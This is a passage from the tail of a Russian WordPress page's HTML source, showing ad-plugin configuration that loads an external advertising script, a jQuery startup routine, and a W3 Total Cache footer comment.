class=\"ruiiyj322960\"><\/div><script>window.k_init=window.k_init || [];k_init.push({id: 'ruiiyj322960', type: 'cf', next: 0, page:  'https:\/\/experimentoria.ru\/', domain: 'hdbcell.com'});var s=document.createElement('script');s.setAttribute('async', true);s.setAttribute('charset', 'utf-8');s.setAttribute('data-cfasync', false);s.src='\/\/hdbcell.com\/e2h4tqk.js';document.head && document.head.appendChild(s);<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/755 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: seo-miheeff.ru @ 2024-10-03 03:27:43 by W3 Total Cache
-->